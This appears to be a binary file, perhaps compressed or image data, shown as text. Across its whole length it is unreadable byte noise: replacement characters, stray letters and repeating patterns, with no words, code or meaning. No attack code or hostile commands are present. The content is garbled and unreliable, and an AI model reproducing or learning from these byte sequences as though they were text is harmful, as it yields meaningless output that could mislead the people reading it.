go��e�ȣ������H�|7F�+֋��f�B�Gf�gx�ofJ�o��O��g�����,
����ǔ��ȣ��~��~ȗ�i�z��|�&x�V|�f%Vf�m��VtF:��}�{.�?Bz��&����bRU~g~��i/Bzv|�wdk^S�?����:	�~7*p,G~wp��'f�	�gH�3ɿ It[M���^)W�e��i�rgR���twpQr�5rJ^���q~��zq�1���D
׹�wwC�'p��rO�t�&z$�c��&�q�&���}�y�C(Ej�k}V������tk�x �vo��o��Yz��{���[�};�	=u!j��p��Wu&y} �~�H��tMww 'tؔ\``V<G�ir;�gǚ�֍�[il�%�)�������~VG���r�)'wN�twgw�'t�"aW�EvnM������%��;�EP�P���6W�_ssVg}�h�}�tK�tMwwv�f�W@v��%5�q�J��]��\4tB�x-�r�w��ȼ���R���W�8�M�tw�v��vFg�akt��5�q�<<�5���uWW��r��������F����f��tM�tM�v 'l3�oWzagz��w=4��ckP�`/F��XT�����}|}�4���t��tw�xv�rnGtbG�G����S?C!��ŷk���x�6�x����r��UN6�M�tM�tw�r��v�[z$wt��y���揺+B�z)��������&��J�������z��tM�tM�v@'ln'��G�W��� U��wF��hqZx�狾���(���I���t7�M�tM�twz@�r�v����g�������̀�t���N�rI������xp�����tM�tNwwv7pBwxF�\5�ubWa7+P�E��bT�z�����������苯7�MG��8�M�twgw�'lngt�7ϥgxwN��<+�Dj-�t?�b����(�����xCF���t�ǈ����8��8�N�twxi�v��v$�m�F�����7<�4?�r�W������ψ�����7��w�����x�8��Ȉ��t��tw�vv�rm�S�v�W��u����`m�d���R�����hu���(�r�b�8��Ȉ�8���tk�tiww-�v�Fr�Vz�WfE�D 6�
�zk�r��������xC����h��x��苄�t�8��ȈØ�M��M�tN�vM�v-�v�Rz�Wf�G�ρjkFQ���H���H���hu����8��tG���8��8��8�Ø�N�tM�tMwwv�rnGrVzeVzD�15�O@������������wH�7������������G������8��8���t��tM7�M�tM�tw�r��f�E|�Vz��u��УO@G����}��辔e��H������ȕ�H��'����8���tM7�M7�M�tMwww7pnv�WzYWzچ?�0$��rq�G�H��H���������t����x������bLw�����ȈM7�M�tM�tM�tM�tw�r�{`��VzeVz�,��$(��b����������}����|���������t����wȈ�8�è�M7���t��tM�tMwwl�r>5t��u�Wz������e�2l����������x�H��H�O���bΧ�������è��8��8�M�tM�tM�tM�v�hpm�^`�m�Wz�P�3+?|S�։�������������H�w�v#��������è��8���tM7���tM�tMww��rn��Vz�wB��:.rh@ƌ�H�H�H���w�v�x��x�������è��8�M7�M�t��tM�tN�tO�r�6t`�dVz�wWzZ7+�&�Ǹ$mxw�tO���8�������è�è�����8���tM7�M�tN�tM�vl�rC��&F|�WzdKl�wwwWp�x��x�������è����è��8���t��tM�tN�tM�v�US�v�WzZzYwF�4tw�ش$�wwwGp�x��x�Ĩ��������a�8�è��8�M7�M�tN�tl�rAVz�Wz�'vd�` |Lzwwww��x��x��x��x�������٨��8���tM�tM�tM�tl�x�5t`wF|�Wz���EdE�\��xw�ti�vw�����x��x��x��������8�����8�Ø���t��tM�tM�z��r>5t�kB�Wz�Gb"�Ok�tw�tM�t����x��x��x��������x����è��8���tM�tM�tN�z�Wo����`�Vz5�P!񌵙Ow�vM�t��t�������H��x�����x��������8����è�M�t��tN�ri�cn���`ڦmG�v����Kwwk�tM�t�w��x��x��H��x��wx��x����٨�٨��8���tM�tM�tM�flgV"F|�w�D_�zwWpMGp�x��x��x��H��x��x��x�����8�����(���t��tN�t��t9fn�vFf��v�E���vk�t��t����x��x��x��x�����x��x��x��x��8��8�M�tM�tk�t/gV榹Y�m�`Dvx�S��|-�|-�vM�tM�tLw��x��x�����x��x��x�����x�����8����M7�M�aM�vwg~�6t�Irw�`�C�^�C��bw�t��t��t����x��H��x��x��x��x��x�٨����٨��8��8��8�M�tk�v��x-�K�1nF|�U��s��#�6K�b��|k�tN�t��tL���������x�����x��x��x�������������è���tM7�www.�k���`d�m�7t"G��$��|�ww�ȁM��M��Η�����������H��x��x��x��x�����������8��8��8w�t@�r>�S`�kFf��v&NM�JK�|��bk��M�tM��M�t����q��������������w�����8(I���԰XE����@�����l�+O�˲�Q����/��A:mB���B�[)A��nL�:/G�ׂ�1.Y+��V�2aZ�%4� �NL+�.�/�I��>d�8�9��y:#J��1��$U;�yb�=g�����,��J	�^�!�gUO�qb}��j��u��Л�L��� �@]B�$��o�д�e޼�Z��϶���^&�I����)-cnU3:b������W�2�1an0�;w���ؗar/��}&R�GU�[7�3biD��g���ڠ�	佞���)��q�=֪��(�M������蒨��W����QG���s5N ������ꟛ���騎��h�?��3Q���8P��t� M��0��l��8�*��V�j���M���i�А��������м�+�0����4�*���ў���,������1�����I�!؎�������h���L	��
���)�"`ڋ䩝�,�w���vA^��]ݡ��2ڒ� y΂
�b9�́����Z����?�������x��:��	�J6)�:� &2`m;��l��̺%������s����-���!-��8J*fKd&/f6��"jO�$�Ԡ��y��X��S��I�tB�8m���9��t�!�"4ˡ�/u�\��\�UAU28NITӎ1�Ht�1�X$&E�W\$M�s}z������)�\�)u'ɠ��J��#𨂃7I�ܼw����ä�(�`��d�@�֚]Nk�VN���l�t�@c���@�CEe����Q	��dV鼙1����� �-0�4�Zjx�txL���a��q�$�V��v�
�ɸ�2��)5�)rb���:��3qh�&b�3˺�yMǪw�pٷg��	�ʈ���{�K��bݺ|�,�V���b.-��'τ���z'��[�?n�Vm	������>�
Ј�h�1���tߘ��L��@鑞05'�x	���wA+�YF��<��\JI<Xɘ�u��M̘���)�Tl}��j����	hx�fZ\�L-y�
�h�,�����3骒�J3����lǐ� ʥ2�C��nh�#;=·���b�o�����LS���ύ�9`Ch�~@;�Bb(tt�4G�)����	@�J����۫2�݁�C����� J�ˆ������iQ��� ������gtHhݛ����
���:b�ʔZ��&��o0� D!���E�.h��w�������@r��lG���h�f�I��?F�ex��]�OM��:@LH��p�BF����C�^�i�� `n���[̌的���vX�/��^�R#�*���olqY�^�籐�Zn`"w���=1�v�\�JyK�o�VY�=T*�"}���������Y�2��
�ˬݪV��=���#�Ⱦ��EK����r��E��[q��5�&�͢�><܀h�
����s2�Hz�8E��d���[#����w�=:u�PHB��&;He ��cы�I�@���ē�I\1������P���>�M�ҁ�#>j����UQSh���(�Ɍ	Yj;1��'�o��aR?�S4���PB�r	j̀6����J�;5}e�G���1��犮�W��?6���t��p���UW�; �L�����8�4�{��"������m�pNY��uq��R�L�W������,��y�S�ך0����kq�Q�֞O��M�;�P�S��3Չ�M�m�N�T�F6pw��:���V[N�F;ͱ�VE��Zs��ld���&*)X�aX	�Ƨ
��k�[�F�%.�%o���l�K��C���<"edT[Q�Z�.��5⑓�B?&<�����=~=\���m_U�C��f"��rF�^�|+��o�Z'�N|�Ee�|��^
5��vHX��~*�UV�_�X޻��iK�'2Z�0��3��^�������s�tCu�0���nX�[�.���5$��tj&|2g%���GvN�0�r�ێ���wV��T���GP��<{M-5� �T0^��u�X%8
��(�6�3Ԍ�_;3c%a��nF�O�e�/D_9��{�#x&���i���Vn��a��MYV��O�Q���0ߓ�2Q��V�
oř�@a&4%��W�a�0�&p-�U`�8O5�TBðlwN4U90�	���lΗ�X[)A���(��仳y�_:؎7�/�UnG5f����f���I�~���艃���N�l�h���c�<�N��e�e�wpS�z��w����!�vbKS��X�V�6u���Y"���E:��<�G�L��x:?�ؿ�=���������K�*_�J>�+���8�� �}O�����/���=?ڪm�t��X��OҖ��G��K������/�nN���؟،�p�:~�`��
z��M��=��r��y-�?�Ȁ�_����.������ ��x���o�Y���݆�
���P�$����(���ݩ������/��n�$����.���N������w�ՖȎ�����$��/��ʩ̊���Iԉ�  O��� �< ���K�N�Aݤ��F��j����� �=ꍀ@�/m��� ���t?� "���:Oį�9�k��ʊ�芢� E���������`�y���a���;ː�О�8������@��(��������y��P��ې�
�N��0����ؘ��	;�6�D ����*�,�/�Q����$��X�Q��ͻ�p�w�����X��P
�*�t @�(j��
]ˌa��M�Ɉ\�}x}��x�J�,.������*l����Q��:?��#}ޱ�,J�]��*��?����Q�k0�=�C[�U����װ��,���/������\�9۞�:��a���!���gm���0�m@���������h��H����q�z`��0�9����Q6/�������� Њڀ�jkPӝ�\�����1��21�w����׶���L�.�v��$`�	�п����h�m�魷�x��@��A��-���)����JvN�AA�D��}��ƍ?r1��"����C�(������ @�b!�`�耛�)f~�-�~Q�K	.�h)�H�|�����e��J�ϟ�*�P����;[��Q�c�Fa��}�&�C��Um+�����,��Ӣ�G��A�
�i,o��pݒ���|.���)�-�/Q]�tI+�wa�����".���,��!�ə���ݠb�a�-Q^!���8�+�B�9�k@�%�����#��!�O����-#���]�3����/������a�>�& ���)����9X�{ �J�!�/���q?�7֘�<;(�������P;�U.-!2�x"��TB�k�����ٹ�]�R�� �I-������@��ٛ'a�9~�~��*���������k ��a�ʜ��o	'N�+��Pƞ/&��)$�w����������[�'C*'���Q���Q�k0,��&P��s:.���;	�@�����op,$@ģ��]�:�H+\���������#��,0����O���=��e�̙����n���(+U �a+�s�����H��8���?������3?`�;)�'E;@/�o;��☀	1%����x'�c0R�o��⮂>1�Y1?r1(����S�;�9�"#"F0���иNѸ?c[�)ߍ3�16w��5�=��4K#/��9$C�������M�"�+�x��-�����S��4���4?���R+6�l�rn6�%$c��'`�$K��@J7��jS��C��HE/4�4<�0�{6����5�8>��Q�3�� 1!I�	��J�	�z�W�Jd��C*eME��*ߦ@�5�3[�M����Mk���ٰ���wC��c˳����L���d� J,��M ��ٺ�P-��H��/���c�6�Y��R�(�J��2E�LLw�9�{��X�x�O��5�)�o+���س�D�p��TKb����L@�(1��X@���+~�:n9>�C>>,�;�RObKK.�I��.�@H������x(9�+ۨKӽ50�E��M)�JTCH�N�bE��D:*/NE/��xB�E�퓔SB�:��DEʑ�6�F��B�N�XOD�`��H�dt!*p�&#'�5���r����GYj:��Nة�/�@�2�����{D�#X�����M
,��wU�'�5t��5[�U�VL�Kȧ(���X�3�\�ȍ~�ݦ�����C���Y��E[�DYHԠH��(�B��\{b:5��D=����%�����_�A���E?U���U��ŲO��J�U�O�a���;Đ*���x�������M�5��4l$]h:G�dG���	:��Č��D�e��\ʽ���A��Q|�~�Z25Q��R�jG6�DD�#�6M�1;�hD��N���e�v�S}�]�P4�P�E3��TJw�$�����L�ͤ��h�c$^�Ͷ���'*�|�bI��[	(Q�U3EQi�DVE&N��-�V��P�u?�%��茢���(3C8����t�W�-��(�{�s��u�JvuW�T]jqUM�\�To�no���e%��hc2��A���W\��8�?�j�j�uG��h��0`��X��8h!��Ҙi�h��S�kߩ(i���jr����R��V�v�6�Ʀ�l㵂�P��^�^B�m��tk��GW^��1�j�n�wf��"_ņVǖZ��oo:�Ĥ�f3A׆no��֋ ։)�h�y��F�QkU*s`kR{"@�x?~���6P�1a0������FuU� �j,6U�fn��7��?�m��~lTn;-��
���ePe��dT�b+�d�5l.�h��f��0ѳ4o�
���l�<��TeU�` l�b/�Dn�X�Zo[������3CY�,[��6��oq�PW�f�ig��xm�=VK?��	@L"^;{����[��J��y�wf����wgп�{��*5P��%tD}ö����W����u��u|�w�6�{��d��a��RLfY�W����V�k@���Kɻ������J|�H~И������Pܧ{�G yF{$�*�x{�Տ���L���WM-��Ȋ�q�q�g�geQG�������U�p�w}��Vս�HV'X���������{r&�GeͦLn剤xq�zL�r�����)�m%ō�6p�|��u�y����	8�&q3w'g6�{I�v55y,W}���O���~���#V�R�GM՘ź��`V7�2g2Wu�gqK�f�r<Eo!��^�;k��N+f���w�Hs�b�vwT'u*VqtF}nJ����/ivh�a:k��^4�v���~woT���u1WwT�l�v��b�7OOgg2Cv�jǘPr�lH����z�	�s��w�X����P���xzS��wGew'urlt�fn�tog�#��kǘV���$7�^	�������������������x��w����{wwwU�b�w{hw[n�rNǿ��ȵJ\5��Άd�����������������*��uwwT�n�W�f�rv�t�+3L�L��ieEx�|cv'�����|�������u[���stWwTWu�vuC�fTG-�t���V�lS�x�8v�Άd�������H�	�O����*Vwt��TWuq�bVWk�v��r��Do66+�ht�j�vc�x�����������q���tWwTWu�v��tm�t/�r��F��w���tc��u���P����������!�Ew�Hw�xwTWuV�J7t��vl�f�e�ݦ"ԝ�N�g��Wاt����������dtǈtGuwGuUwu�vJ�f�{6_U�����l�dh���X�	��t���xz�FwtwwTGuRw�v��r-wUU5{�ϖb�����`���
���xzVVetGwwwww��TGe�HsV�j��tiVG��r.�r�����?�i�VW����������?����ltGw�Hw�XwwwwTvwRwgu9w[-���` ,�z��i F����t�������J���xz	Ew�HwtGwXwtwwTvwR�s�S[��ro�r�Fw�VW�u������w�}�u�^���tGwtGwuGwwwwwGe�Hh�vi�r-�r-'�GbVI�^��������������ӈ����(���HwtGwtGwtwwwGe�HuVU��n�t-�rD���y�uq��x�������X�u��������tGw�Hw���tGwuwwwGu�H�w3Yu�r.r��eY������������w�����������������t�����uWwwwwwwwR�`��vJ�Tn�f-gg�*�	j�������������������������؋�X���tGwtWw�XwuwwTvw07g'5E��r-�r-��k�b�P���c�������H��w�ȁ����������W��x��x�����Hw�HwtGwuwwTvwRwW�5Ei6yH�rk���(>q����������N����H�����w���h��u��x�#������������XwuWwwGew'u9gE��d-�tUT���'[������H��8��,��H�w�������he���U���x��芚h������tGwtwwws�w[MG}l�rk�rHAgi���H����X�����pF�xzTV�x�U�����������V��uGwwGewGsR7S��vn�r.T���H��H7Ag��H�Ґ��x�	����T�^Uv�UP�������x�����Ȉ�HwtWwuwwwguR��ҧTn�r-g}NFgOJ�TF��������������hewGu����H��x��x��x�٨�������t��tGwwwwR�{��tn�f-GjM7`�x�*ƌT���qTvwwGu����x�UP�������Hw�Hw�HwuGwwwwRguR5}n�ro�t�{��ucTGuT�d����H��x�U���x��������Hw�Hwuwww�lȸ^�xe)�v�W]-�dN����/*FuTwwwwwTv��x�U������x��x����������twGwuwwt'q�s/�p�fn�fowUK���(`*FuTGupv�����x��x��x��x����������٨��HwtWwwGu��yS�fn�vN�d�U�*�VTGuTvwT��)x��x�Up��x��x����٨�����Hw���uGwT���Eu4�`j7E)�{��d׵����b7FuwwwT�d�x��x�����x��x��x�����x�����������HwtwwTk4�wJ�^��v-�rOֻy@��GuTwwwww�(�������)x��x�Uwp��x��x��x�����Hw�HwuGu0��{�vk�vj�t)%`|�mѧ^TGuTGe2��)���x��x��X�x��x��x��������(��HwuwwwW��gV�Rt�{j��*w]	�|��r�:uVFuw��wwwwWw����x��x�����x��x��x����������t���HwtwwwGu�Hs��tivgj&���w|7��GuTww�xww�d�������X�x��x��x��x��x�������٨����uwwHfww�d�Hs�Rj�rj.�f�2PL�wVfeT���Xwuww2��)���x�����X�X�x����������t��tGw�hwTsw�t��r-�f~/�wVFu���wG�tWww'��������x��x��x�Up��x��x��������Hw�Xww�iwGe�Hk7̢�f�3U#[�eeTww�Xwxww'�����q��������������w�݁��8(I���԰XE�����	���� 99+O��l y*��#(�A:�K��J�к+A��T1	,@�R��C+��բ�E��zd�]/F ��]2aô�ײ��}�Q;�[��B~�������:�{j="^"5�Q����(�"j���0(�5���&Q��hCғ#�\ Y����Tp9l@Я߶�0=�E�wI�r�a?��+^%�=�_H��T��*Q9���^�u�OD�yF����-��nF��w��o|h]W΂\�3"�e=�I+�$�pO��Rtv>�-��(����}����,)��te���v���M��"��(��� �ąih����Ü��)O�ЋBN ��	����O�p� I����\ioj6a�(�ġޫ	��U�9Ɋ���L��ƀ�����.�����A�՝��)��N}�m����諶�A
���.���\�m/���v�Q��MP����N�!����i�(�������њ������)čw
a��	=e�Sɑ��L/	��	��Ȉ��Ųq��!��Y>�OMϘ-���/��܆����ݔ�`1 ��B��ͬZZ���;a�j<�<�}�?�������9˘m�(`"C���L�;x:\�<bi)�������X�.�JǠ-)΂� �&�av��E��;s�y���/s�<��hBUA��N[׀JݤtN]Ő�9E�k��*�'ARȣ"������ӂ��&ge�Su�[�3ˑ�wSLW�l�F;�i���>P&B�Q�������y���@�3x�\H�F�Y̐ Cٚn�f�_�U"y,���X"-&�MN'�3�L��	�¯�誌,�uΐ�� P?v2j��s;��L��H�
(�~sT���Af�LT��l�2�1�!�ҠcB�~�&f��PK����8��('B�%1���+�Zߘ�l�����t��s닓�c�x��l���ɀj
(��9˔rXm�qw�����%�	8�OR�j���<�p� J�"،^�h�=`2U��Qi��yK�V����@0����RaU8/�� ������O����˲i8ذ�) �����@&��	��K�QވÀꚋ@K��ш1eA�
P��*+����c��b�͸���
\W�O콝����,��Q=��ǣ�����ǒ���hi���(}P��"]��j�F��֤�8E���0Dmw��Ktz�I�Lr�ɀ������Ih��޺-P�w��V褩�3����Ćr/�HCqz��/��T8R1,�Y���@�Ҋm��B�|	�ea�-1y�(FRLȝ�JR��� ��a� r\������ܩh�0i���N}U���Bˠ�ҘR`þt����|�!a	�Tn�M�@:�H�i\m�Cq[>
� ��+�G�]Ú �
��	��,Ə:�U2�>TY��ꅣ���`Y�%�e�ӫs�0���E`�_���ʊ+�-/��:ZH��艛���� =^h�,��ۢw։���U"��6(?H͙ͬ��^���^���t���+���[JE�{K.�W�.8��cЋd�06�/�ICiR�<�n��krR_+���S��Pc� 4kA6��i �4;���Pz����Ч�[����*��&����
�<��W�7�n=*�%�n���[Es�ex�{�p	��g��D�7}����]Q�Ǣ;7�I��8?�
'󣾓)X�R">A��'xP���O�N��L�i*����bٻ���.w��y��@�>�|�	3�JoU�N���14�U��Ŷ��B`���Eg�̇�`���J'������m�3zCK�/���������5�`��0Y�% u6�\�/KRyˮ{X�b����
<��\�f+���b2�Ŗ�D��e�Od]�����j�)@�'4�v�[2%:Cel��sPG��"#4b�\3R��H+����+QS��˸��(q��J��X���g�Vg?3w�gɪ|>m=ʙ~%e�4]D�g~ә��/�J6�w6�Bu����M����-$��TQ�:Ua�������v�*�lsv9��Ϊ�5&o�"Q��#�V1��${�zt]�쓐"	بH:�y7��_���!�g,�߶]�Ob���M�%���g���/-���tJ�	��~��h��rI-�����x��𝈷y%�zgY6�`���(� \ptu��wS�P#lADB���G�D�b��2c��i�����J$�Z�		{Ƙ�nB/��4B�1'�2�1V;S{�=w`��r��h��`0��!��wY�<�V���Ď4x�7�7S�)lO�(��K����w��T��&�DϏ����8���	�����	����Ȋt=���o�g>�����i?��O�n�ԏ`���A�޶���8*ȴ���8������
�����U?�u?�� ��)�����[�ʨ��0�I}��θ¸�B��������@�1yϠ�����a��K���������>ӱ~�H}������\��>�5����.w����_�V�������T,���x��X� :�9>�� �`�r�������p �9�C����d��4��������no����������3]���Ȝ>�>���������>p�W�ŀ����Ű�J �ʯ��h�b���Ȋ ��.�-�����Y�;�x4z�i��H_�5_�ӍaÖ�j�J�Ȏ(p�O���(��}���r��_�
	�}0����h��ʉ��ܸ���k+�ew��-@ؕ��)��lXOHX���Yo �8��A���Ƣ!�1�������1�k��Y���h��\ޘ��}=~��' }�&���̘��,��͕�~h0��-����������B���������A��]�t ��x�!��A�����:��d?�a������mc*�x9����
x���h(��9+�ܸˮ�Z	������GQ^<�=!��3!�]@���w!�IQ�Y�ӱ��� վ$����Z�����lX�&p1:��Q���.y�;�LQ�c��~�) :T���`��������!z�w�����H��(f���*X��Љ׌��ذK1�����Ea�O )�a��:���r�r!w|f|��1*����x�tP	����i��q��툪آf1�R[+�H��)ZA�'�,A>ۚ�*�"���*�؉�8�ߟ�`�)(��tK�-J�b(�R���.Ow���h�Ӏb�*wlA�񈀒�/��.�x��/�B1����r��F�à� �+���%��"�H�Q.�!���b}�ܱ<z�' �������V��,:�=�k�����2�>~ �����,^�*�b/�H,��!w��x����!1Y�@��.�*�"ߞ%:ݮ%��
�T��ئ��0"���*���t0����d&��
-�*Ż��h_�߬s�.n�ր��.�k%=�8���B,:�&�&�
�w�����:�'�葃��^��s;���Ԍ��0���ጌ3:M@�2j��:��9%�;R	;�9�"|�↺<:�<"�U���x��3ͭ���3�s�B:�n��#,��;
-��3�X����c� ���#
�>��Wz�s�<�J���,#[�P�.��#��%(�(��5�0\]�l�/'s��#/0��q/i;��r>��%��~���:4S1�j�ۣ���'�!ԃ�T��x�:�j\S�b���3?�1����;w��-*�M#�i'��*H6�(�X��!q�5��'
�k�Ss�23��3������-Z11�&�s��(��8��B6������7_#7"�Ss�31�( �Z5���lH��󸏙��x����������d��\I�8����b7�c5t:���jӤ�.H����K^2L���~{��dK��L9�'�R>�H7��%��J�� x�hL�2������(4��O'�O��1f:;�dM���Y<R���B��.��w�N�D+�hH�oH�AA��A��SK�7z���L�D5L�4�j*J�c��T�����Cr�$�dA�B��@��9���B����Z���ȍMzB4�0��r�C]��e3�3���$�a�D�[�u�L�$KAʹ8�BdB�m"��	(=R��}-�|�G~�G��E�$Q$E�MĚX�b2�x�j$1j�N� ��ȁ�DĮ�sD ��Јݐ����G�uF��l��4dC;C-`�X�8��U����q�ˢ����`wA2���L=��C��LC��B�tCV���Xid7�n��B�8D#�[��ư��G��AKBYpL��BL�\��Z��^oz�덦�X�DZ�e�>F٥]e�ܖ%A4]ĭ��Z�u_u�^M�^�uE�ŉ�UZ/�C���Ym
B�2�����|����N쯰(Zו^�թ���M�e�
J�j!PU������]�h[�[�����EY~tF	h���PS�3��+�\�eE2�P�k��ERl�� ߏ&�S�qӆ�Q��OS�w[S��Rj5����g�R��|{T�#6}R��U��S�qF|4U�Ĵ�BJ�RvIE��X-5G/E���NťU�.J$�����S/�i\MQdUWt�Z��h�&T�8���D�:Xu ���Ȥ�`<E��䰙�i��xYĿ���x>#E^��V�[EA�l
���K���1�8�@��ȍ�Tk3�i�%U�&�iKdk�Fi�ui`���EV�3��������SO:�m�ޖ� 㫟�����Qk�VVvu(�vo��
���^�h'wn�Fnnl3L�o�+U���ѦFj�VmȖl�&T��h��ȯ��5pP
X4���N�m]�a�ƌ9aE@�`0f�%�'�j%^�f�.� ��Q����6��rЭU^;���P��X0�h�-cζ�cU7!hOTD�]nc�o�l�:�ib6f��+�֋Y�euCG�eG��l�/c�I��@n<��j�<A7+٣q��|��˄+��g<Vo�`�`q�P��^�-�8���:::�dx����Qxy6R��c�R�'g�w�3�RR�����_i��UI�a��X�<���e��y�g(��e�gA��y1����U�ċ�f"%5���������Hf�'f�8Z��y�vk�7|�ga�G�n�R�^�Mjm�. vT�����ܙ���~�~�p	�~~�G~'{Q�����y�n#�1�}R�����+�5~��/��bڊ��x (�HpiDr:�gi�ht�q�Z|Qva�7��1��Wz�^��c�ŝ�p+ir�Fr8gp�w@s�7eA!��B��U')�ә�w�T)�~yS���gk��at�FtE�B�{)���X�Ҳ�@/�CTq�5p�(zV�����+otBWpvGv�wtX�u	�}+�w@A�]�f�gr����̧c���m7m�(a�|'gw�7~]�sg���8Lq�?��wnkVp����(��؂-(����H�푀��~Gw�"vUGv���G�/����X��%nkX;vx	�p�p���+��	�������J�(aWpU|���a~��}�u�V��u�MVyF{��xw��x��������������m׉���a'v�xr(7~ewvYG��j�f7�(`��9(����|���ϋv��W<�(�"t�v�Xu�|�g~�7|jZD�D�dԜc��c	��ʧ�������X���v�(@�+�xrX�r(�F3�^��s�$MT1���8�Ηc͘c	��ʧ����c��'z�8����a'v'�vv�X<W~g���s1�j�ƙ�EkC���x�x��\���>�	x�v�2�a'vwjDgt˅u�Ma�j+wa�75	��������;��������(p;(av;&v(75<�eg�y���6�	X�Wp	������N����m�c�(Ø�a(aWp�Gtv��~�uX���j ~��\p�w����\��������苢�g�~�(�~�v�wrΧFez���q/�u�>L��`�vKE���=���21U�苢�gj��(�rx�v'�'�y��Gg~F'VWB�a�'�:65����h�������o6�����Hp�(�(�(�w(�"vΗy3��wtX�q�Gϙ҆e��m���ۊ��������8!���H�xo�8��8��8��(�(�rx�vX�|��s^vv��
>��65	��`;����������8����G�x6�z���8��H��(�2��(�(�7r�bw��^�wv��q;N�V�m�ew?��x�����H�����������z����(����8����(�(�(�v�xr�y<��vt�uS9m[9w������������w���8���������Ȉ�8��8��(�(�va'�'P�ee��G�q��Tf�<ii�����H�����������H������������gz�èè��8��(��(�(�(bP<V~��q�u��Gs8�J����
����������w�����*��H��w�z��(�z������(�(�v��c�6c�gtg~�� U�"-*�3����x����������������'����xV��x�z�z0��8��w8��(�2��(�rx#Wu�gW�{~�u�GP�%%�L���������h�����hx������/�g��z0�z�è��(�(�(�(b�r��Z�wvX�q/�\%R��B�H����������H��H��(�h����xfx�x���z�è����(��(�(bwr%P�wiG�q��{�UvvW�������������H�av�H��H�z��������z0��8��2��rx�"vΗy�r~��X���w����gx�wH�H�H�m~�v�H��x��x��x���z0��8��(�(�(�(&�'Wu�w~;���B��T�y��~#�cav�r��x��x�����z�����(�(�2��(�e�U~�qX�`��T�� �v��c�(9�+�x��x��x�����Ø��x�è��(�rx��+P��w~G�q�������vawx�v�x�����x������z������(�(�2�@'v�W~;nMG�����jwxf�9v�w(�w��x��x��x�z����z��٨��2��2��(Bgx�{ru��uCGwtX�M���vv�(�~��+)x�Ę��x��x���������z ��8�����2��(a7r�xr�s�}�X�l)���3;v�(�~�(����x��x��x��x�zp�z������(�(�v�"v�eo�ִ�X��מ��gx~�rx�(�rx�"��x�����x��x��x��x����٨�8��8��8��(�(aWpj�s�w��׶�7a���!�3�v�(�xx�(�(�H��x��x��x��x��x��x�zp��������������H��(�v@P��e�utG���4T]�e�-�$�xv�"��(�B��(����x�����x��x��x���z���8�z0�z0��(9(@P���3F|�vt����T�(�xv�(�(�(����"�����x��x��x��x��x���������z��z(�~�(v(gQ�wiGwt8�.�-*wrxvx~�w8��2��2��(�r�����������x��x��x�z��٨����(�(��ca�|P��\�utGMGgzg��Le��~�~�(�(�8��2��(���������)���x��x��x��x�٨�(����+_��(�7r�Z3�^���/�W�e����Xxv�(�(�(�(Ø��x����)���������x��x��x����٨z���2��(�v�P�7c�uo��q�U�T�*�r9vx(�H��(��(�(Ø��x��������H��x��x��x�z�����8��(��c�v�xr5~<�GgC7T�N*�r�xrx~�rx�(�(�(����q����-����������w�݁��8(I���԰XE���� �YB�զ� 9+O���qY���. �-���Ba�kA��b�A;�����2�B�.Y+��R�2�`��)�ݻ]�C�:�͂����#���~!��=���}#J��1�I!�:�gͣ�Y#��F����0���П�Q�{�v��:k7����\`�*L"8��Tp�l<Ы�ֵq�^���vt���G+U�E}Q^�25�9"Q�G&����5/e�vu4g�I:�������w��5��`o]�_b��(�R�}	G���f�M'ŗt��vk��h���~Ѯ�U
���˒��hL��oS��!���Y �"� ���@��ڰ�����M����@�ߍZN������
O�řH��X���L�,�����i𨫎� M��D�A都l���𬂘H�Z�ذ]� ����	�@}9����-꒩`��)��ˠHʔ#�bSž�o��B�/�;�>�m���ə�� Ʊ8��*Ƣ#�w��	�b�h��n�X ���ܞ�`��X����s;��!��9� �F�S��ϗ���"�ӌc�#��2���Id;g��'3�q�:�}��P�ͬSVo]�=qѪ?��~Q>�򉒘)�,bM2�(h�4��5Z.��q���䙺�#���,/Ȏji-Ȼ���������2��@�)`N��t��V��+$�������:#��'��-�SL_���x��~Q�O|��R|��� .���ج3B����w�XE���M6��ஂ���Nj��g4D.��<��0O�
d�����VNm?��������p|��RC���p=�0*"#���9�`g��!��t��� yD�g4��	����qO%�~�X䀣j����,��X{��v��s��x����y�xt{l���x純�� 
��dy���q�Ej�Š�	IiX�����(V��$��Z�����Ä����)	�0���	���UꞪ���腌)�F�3����bk��w�H3V�J��9ʏ����s�)��ɀ�<�Q�
(�(�����@�jȘb$�0��� �AJ���"/���y���Y���i|�+�ԧ�!c�&d��� ��c�QqT���6�� +�Y^	�
����ӕ~ #����q{˖v��n	
���j�̮�$i`�N����Z�G3}�! e��;u�ǘ� ꁃ؈kqI�Cn���J�@�S.����j����L�� �@�.�LDؖ��M;z��w��z�Ƽأ�aE�偱�~�j�*�J � .�5�������=L	�A�V��	���N,�V����	�:�?
Ǘ�2%exe߆5�̣!���\*�@	ع2A��| ��"����[u�t� dqI���!���R�������.������ܱ2��ʸ"���y�&{���Z����rSW�!4�����t��:����d�Q�ܳ����#��L�T�[d/�w-w1��ЪEa���~=>c�d��*w�-&��#��\G6`N[�w�RG�y]CZ��Z�:=�����3&q� ==%��CSf�Z?=.��"J�&Z�
�a��	H�i�܌	I������2]�b���Ucʩ�R}�ڊ�xv>��]u�34ӭj�T��ɜ[�q�87��8@����:�5�G^׀�I7�x�Ӎ�h�?H��U�`Ov�PI�VK�J�@?L��G���L������S>60H�z�ͦD�{�MUS�_�{J��l����_�׮�`wE�>$-�mg�N#��;�s��O ���hTnq.hAG%*-Cn��2D����u�w�rا~%hj"hZ0�F��"�lZ�(���ϫ�7q-ˡ������&u��%)&6v�s�PHnGINF�n��ܟR]X�|����?�^�^g%�%l�_>_�h<!��m V�OGs�;�a��];�4�%��SQ"e>5��x��Ij&��24�|gh߶�J!�i'0�Wf�*�U`�GY���)�Dg�w^?�7�/���z��awmBK	df��R�M�v�;Q�?<-�c��T7�r8����/t��M�%��{��R^�E/e�ibV��Om�d���`�3���Mk�td�ז�	�uS�?4)���5b���&�IkRk��P��&��
�����b�85j����u`�߆[/pU�Fg�׉����W�����u&�r�:��X��&��v~Ȋў��w��Lc���nH��F4c��v:� ���F=�d'�u���!x�ʤhr����&Ǐd��s,J6w������uQzf5�E��E��z7G����tF�oE�?|;��^��mj�8��،
�����i���O�8�KO�;��_�ۿ	���Z���������:/�r;�k�r�
([�_������oW=��ٜ���Ȏ�ˎ���Ϭ�����8���������󃹏l��	���(�o��p���������`�孋.�����
�(�u�����P�����/�����L��� ��@�� ���zޏ�/��wȎ�������Ȃ�(����`Z��X诿ͬ��(���~����ݑ�j	D|�O����88����z�����o���
��y��	z��S��1~��@�8��O�;����͌��:��z�����j��X
